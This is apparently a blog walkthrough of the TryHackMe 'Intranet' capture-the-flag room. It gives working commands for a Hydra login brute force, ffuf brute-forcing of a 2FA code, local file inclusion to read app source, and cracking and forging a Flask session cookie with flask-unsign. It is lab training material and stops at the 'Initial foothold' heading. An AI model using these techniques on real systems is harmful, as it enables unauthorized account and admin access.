TryHackMe: Intranet
Published in 06-25, 2023

LINK : Intranet
Enumeration :
- Let’s scan our target using nmap
# nmap -sV -T4 10.10.130.175
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-24 06:12 EDT
Nmap scan report for 10.10.130.175
Host is up (0.11s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE VERSION
7/tcp open echo
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d0b6fe8240d28918a574d13b247d944 (RSA)
| 256 9a841ca3e37a8f4abb6e892df621d5f2 (ECDSA)
|_ 256 22309e1708459ca873d35a3cd75bdaf3 (ED25519)
23/tcp open telnet Linux telnetd
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
8080/tcp open http-proxy Werkzeug/2.2.2 Python/3.8.10
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was /login
- The scan reveals 6 open ports, an echo service on port 7, ftp running on port 21, ssh running on 22, a telnet service on port 23, and 2 web applications running on ports 80 and 8080.
- port 21 and 23 required credentials that we don’t have.
Visiting the web app on port 80, we are prompted with the message “Currently under construction”.
- The web application on port 8080 redirected to a login page, it indicates that the username is in format of user@securesolacoders.no, the hint for the first flag indicates that we have to create 2 custom wordlists for the username and the password.
- Looking at the source code, we found 2 possible usernames (devops,anders), i tried to login using these 2 usernames with a random password, all these logins seems to be valid because of the error message Invalid password (the web application is vulenrable to username enumeration), i was able to find another valid username admin@securesolacoders.no.
- Now we have to find out how to create a wordlist for the password, i noticed that some chars are forbidden so we need to remove the special chars from the wordlist.
- You can create a wordlist either using this website weakpass generator with the word securesolacoders or using john.
john --wordlist=password.txt --rules=jumbo --stdout > passwords.txt
the password.txt file contains the word securesolacoders, don’t forget to remove the special chars from passwords.txt
- You can remove special characters from passwords.txt using this command:
sed -i 's/[^a-zA-Z0-9]//g' passwords.txt
- Now let’s use Hydra to brute force the login page
hydra -L users.txt -P passwords.txt X.X.X.X -s 8080 http-post-form "/login:username=^USER^&password=^PASS^:Invalid password" -V

Flag 1 :
- With the found creds, we are able to login and get the first flag.

Flag 2:
- A verification code is required to enter a 2FA code, we can brute force it using ffuf.
- Looking at the source code, you can be sure that only four chars are needed.
- We have a lot of options to create a wordlist that contains 4 digits numbers from 0000 to 9999.
crunch 4 4 -t %%%% -o numbers.txt

- OR
for i in {0000..9999}; do echo "$i"; done > numbers.txt
- Now it’s time to brute force the 2FA code using ffuf.

- You can extract the jwt session cookie and pass it to the -b option.
it’s a random number, it changes every time so don’t bother urself using this code.
FLAG 3 :
- Now it’s time to use ur fav app security testing software, i will use Caido (it’s like a Burp Suite Professional but free).
- Visiting the internal page, an update button stands out, let’s intercept the request when we click on it.

As you can see the body contains a parameter called news, this might be vulnerable to LFI.

Testing for LFI:

The hint says that the CMD will lead you to the source, the /proc/self/cmdline reveals the command line arguments passed to a process.

So now we have the location to the flask application (remeber Werkzeug/2.2.2 Python/3.8.10 from the nmap scan, Flask wraps Werkzeug, using it to handle the details of WSGI)
Reading the app.py file, you will find the 3rd flag in the source code.

FLAG 4 :
- In order to access the admin panel we have to become an admin.
By reading the first line of the app.py, you can see how the app generates the jwt session key, the key contains secret_key_ concatenated with a random number between 100000 and 999999.

- Now we can find the session key and generate session key for other users using Flask-unsgin.
Download Flask-unsign

- But first we need to create a wordlist contains all the possible session key using this command:
for i in $(seq 100000 999999); do echo "secret_key_$i"; done > wordlist.txt

Extract the cookie session and save it to a file named jwt.txt
Find the session key:
flask-unsign --unsign --cookie < jwt.txt --wordlist=wordlist.txt
- To create our own cookie session, we have to check how the jwt session token is structured.

- Now we can create a cookie session for the admin.

- Change the cookie session and visit the admin panel.



FLAG 5: Initial foothold
